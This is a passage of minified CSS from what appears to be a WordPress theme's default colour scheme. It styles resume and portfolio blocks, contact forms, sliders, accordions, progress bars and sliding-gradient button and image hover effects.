.trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#eff3f6}.scheme_default .trx_addons_cv_resume_item_meta{color:#1d1d1d}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#1d1d1d}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#4b55ad}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#1d1d1d}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#1d1d1d}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#1d1d1d}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#4b55ad}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#4b55ad}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#1d1d1d}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#1d1d1d}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#1d1d1d}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#1d1d1d}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#1d1d1d}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#1d1d1d}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#1d1d1d}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#eff3f6;	color:#333333}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e6e8eb;	color:#1d1d1d}.scheme_default .trx_addons_contact_form_field button{background-color:#1d1d1d;	border-color:#1d1d1d;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#1d1d1d}.scheme_default .trx_addons_contact_form_info_icon{color:#b7b7b7}.scheme_default .trx_addons_contact_form_info_area{color:#1d1d1d}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#1d1d1d !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#1d1d1d}.scheme_default .trx_addons_range_slider_label_min{color:#333333}.scheme_default .trx_addons_range_slider_label_max{color:#333333}.scheme_default div.ui-slider{background-color:#eff3f6;	border-color:#eff3f6}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#e6e8eb}.scheme_default div.ui-slider .ui-slider-range{background-color:#e6e8eb}.scheme_default.vc_section,.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#707186}.scheme_default .vc_shape_divider .vc-shape-fill{fill:#ffffff}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#4b55ad}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#1a2131 !important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#9689e6 !important}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#9689e6}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#1a2131;	background-color:transparent}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#4b55ad;	background-color:transparent}.scheme_default .vc_tta-style-classic.vc_tta-tabs .vc_tta-tabs-list{background-color:#ffffff}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e5e5e5}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#eff3f6}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#4b55ad}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#1a2131}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#707186}.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#4b55ad 50%,#9689e6 50%) no-repeat scroll right bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#4b55ad 50%,#9689e6 50%) no-repeat scroll left bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#4b55ad 50%,#9689e6 50%) no-repeat scroll right bottom / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#4b55ad 50%,#9689e6 50%) no-repeat scroll right top / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#9689e6 50%,#72d1e7 50%) no-repeat scroll right bottom / 210% 100% #72d1e7 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#9689e6 50%,#72d1e7 50%) no-repeat scroll left bottom / 210% 100% #72d1e7 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#9689e6 50%,#72d1e7 50%) no-repeat scroll right bottom / 100% 210% #72d1e7 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#9689e6 50%,#72d1e7 50%) no-repeat scroll right top / 100% 210% #72d1e7 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#9689e6 50%,#4b55ad 50%) no-repeat scroll right bottom / 210% 100% #4b55ad !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#9689e6 50%,#4b55ad 50%) no-repeat scroll left bottom / 210% 100% #4b55ad !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#9689e6 50%,#4b55ad 50%) no-repeat scroll right bottom / 100% 210% #4b55ad !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#9689e6 50%,#4b55ad 50%) no-repeat scroll right top / 100% 210% #4b55ad !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#9689e6 50%,#1a2131 50%) no-repeat scroll right bottom / 210% 100% #1a2131 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#9689e6 50%,#1a2131 50%) no-repeat scroll left bottom / 210% 100% #1a2131 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#9689e6 50%,#1a2131 50%) no-repeat scroll right bottom / 100% 210% #1a2131 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#9689e6 50%,#1a2131 50%) no-repeat scroll right top / 100% 210% #1a2131 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#9689e6 50%,#7f80a0 50%) no-repeat scroll right bottom / 210% 100% #7f80a0 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#9689e6 50%,#7f80a0 50%) no-repeat scroll left bottom / 210% 100% #7f80a0 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#9689e6 50%,#7f80a0 50%) no-repeat scroll right bottom / 100% 210% #7f80a0 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#9689e6 50%,#7f80a0 50%) no-repeat scroll right top / 100% 210% #7f80a0 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#9689e6 50%) no-repeat scroll right bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#9689e6 50%) no-repeat scroll left bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#9689e6 50%) no-repeat scroll right bottom / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#9689e6 50%) no-repeat scroll right top / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#4b55ad 50%,#9689e6 50%) no-repeat scroll right bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#4b55ad 50%,#9689e6 50%) no-repeat scroll left bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#4b55ad 50%,#9689e6 50%) no-repeat scroll right bottom / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#4b55ad 50%,#9689e6 50%) no-repeat scroll right top / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#1d1d1d 50%,#4b55ad 50%) no-repeat scroll right bottom / 210% 100% #4b55ad !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#1d1d1d 50%,#4b55ad 50%) no-repeat scroll left bottom / 210% 100% #4b55ad !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#1d1d1d 50%,#4b55ad 50%) no-repeat scroll right bottom / 100% 210% #4b55ad !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#1d1d1d 50%,#4b55ad 50%) no-repeat scroll right top / 100% 210% #4b55ad !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#72d1e7 50%,#9689e6 50%) no-repeat scroll right bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#72d1e7 50%,#9689e6 50%) no-repeat scroll left bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#72d1e7 50%,#9689e6 50%) no-repeat scroll right bottom / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#72d1e7 50%,#9689e6 50%) no-repeat scroll right top / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#9689e6 50%,#9689e6 50%) no-repeat scroll right bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#9689e6 50%,#9689e6 50%) no-repeat scroll left bottom / 210% 100% #9689e6 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#9689e6 50%,#9689e6 50%) no-repeat scroll right bottom / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#9689e6 50%,#9689e6 50%) no-repeat scroll right top / 100% 210% #9689e6 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}.scheme_default .post_featured.hover_dots .icons span{background-color:#9689e6}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#ffffff}.scheme_default .post_featured.hover_icon a:hover{color:#9689e6}.scheme_default .post_featured.hover_icons .icons a,.scheme_default .esg-cc>div>a{color:#72d1e7 !important;	background-color:#72d1e7 !important}.scheme_default .post_featured.hover_icons a:not(.slide_link):hover,.scheme_default .esg-cc>div>a:hover{color:#ffffff !important;	background-color:#9689e6 !important}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#9689e6}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#9689e6}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#9689e6}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#9689e6}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#9689e6}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#9689e6 !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#9689e6 !important;	background-color:#9689e6}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#9689e6 !important;	background-color:#9689e6}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#4b55ad !important;	background-color:#4b55ad}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#1a2131}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#1d1d1d;	background-color:#4b55ad}